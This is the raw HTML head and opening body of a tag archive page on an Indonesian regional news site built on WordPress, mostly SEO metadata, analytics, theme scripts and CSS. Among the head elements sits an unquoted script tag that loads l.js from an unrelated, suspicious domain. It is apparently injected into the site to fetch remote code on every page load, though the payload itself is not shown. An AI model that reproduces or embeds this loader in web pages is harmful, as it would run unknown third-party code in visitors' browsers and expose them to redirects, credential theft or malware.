

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/14-juta/
body_size: 27294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>14 Juta | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/14-juta/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="14 Juta | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/14-juta/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/14-juta/","url":"https://aksesjambi.com/tag/14-juta/","name":"14 Juta | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/14-juta/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/14-juta/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2023/06/1685820088149.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/14-juta/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/14-juta/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2023/06/1685820088149.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2023/06/1685820088149.jpg","width":3556,"height":1969},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/14-juta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"14 Juta"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; 14 Juta Umpan Tag" href="https://aksesjambi.com/tag/14-juta/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/6075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"c2ec6355e0","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/14-juta/",
                                "name": "14 Juta"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-14-juta tag-6075 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
